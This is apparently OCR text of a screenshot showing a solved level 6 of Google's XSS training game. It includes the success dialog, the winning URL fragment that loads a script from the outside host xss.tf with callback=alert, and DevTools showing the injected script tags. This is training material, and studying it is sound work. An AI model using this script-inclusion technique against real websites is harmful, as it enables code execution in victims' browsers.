 安全 https://xss-game.appspot.com/level6
scripts or other equest often
xss-game.appspot.com 显示
Congratulations, you executed an alert:
undefined
You can now advance to the next level.
确定
Find a way to make se it to execute
Your Target
I am vulnerable
URL https://xss-game.appspot.com/level6/frame#//xss.tf/gAk?callback=alert Go
GLOVE
GADGETS
Elements Console Sources Network Performance Memory Application Security Audits
<html>
<head>
<!-- Internal game scripts/styles, mostly boring stuff -->
<script src="/static/game-frame.js"></script>
<link rel="stylesheet" href="/static/game-frame-styles.css">
<script>…</script>
<script src="/static/gadget.js"></script>
<script src="//xss.tf/gAk?callback=alert"></script>
<script src="//xss.tf/gAk?callback=alert"></script>
<script src="//xss.tf/gAk?callback=alert"></script>
<script src="//xss.tf/gAk?callback=alert"></script>
</head>
<body id="level6">
<img src="/static/logos/level6.png">
<img id="cube" src="/static/level6_cube.png">
html body div#game-frame-container iframe.game-frame html body#level6 div#log
Styles Computed »
Filter :hov .cls +
element.style {
}
#level6 game-frame-styles.css:287
#log {
margin-top: 20px;
font-family: monospace;
}
div { user agent stylesheet
display: block;
}
Inherited from body#level6